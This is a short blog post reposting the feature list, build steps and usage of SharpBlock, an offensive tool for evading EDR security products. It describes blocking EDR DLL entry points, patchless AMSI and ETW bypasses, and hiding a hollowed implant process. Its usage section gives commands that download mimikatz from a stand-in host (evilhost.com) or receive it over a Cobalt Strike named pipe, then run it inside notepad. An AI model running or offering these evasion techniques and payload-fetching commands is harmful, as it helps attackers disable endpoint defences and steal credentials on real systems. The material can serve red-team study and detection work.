SharpBlock
- Thiru T
- Nov 9, 2024
- 1 min read
A method of bypassing EDR's active projection DLL's by preventing entry point execution.
Features:
Blocks EDR DLL entry point execution, which prevents EDR hooks from being placed.
Patchless AMSI bypass that is undetectable from scanners looking for Amsi.dll code patches at runtime.
Host process that is replaced with an implant PE that can be loaded from disk, HTTP or named pipe (Cobalt Strike).
Implanted process is hidden to help evade scanners looking for hollowed processes.
Command line args are spoofed and implanted after process creation using stealthy EDR detection method.
Patchless ETW bypass.
Blocks NtProtectVirtualMemory invocation when callee is within the range of a blocked DLL's address space.
Install:
Use Visual Studio 2019 Community Edition to compile the SharpBlock binary.
Open the SharpBlock project .sln, choose "Release", and build.
Usage:

# Launch mimikatz over HTTP using notepad as the host process, blocking SylantStrike's DLL
SharpBlock -e http://evilhost.com/mimikatz.bin -s c:\windows\system32\notepad.exe -d "Active Protection DLL for SylantStrike" -a coffee
# Launch mimikatz using Cobalt Strike beacon over named pipe using notepad as the host process, blocking SylantStrike's DLL
execute-assembly SharpBlock.exe -e \\.\pipe\mimi -s c:\windows\system32\notepad.exe -d "Active Protection DLL for SylantStrike" -a coffee
upload_file /home/haxor/mimikatz.exe \\.\pipe\mimiNice PenTestPartners blog post here.



Comments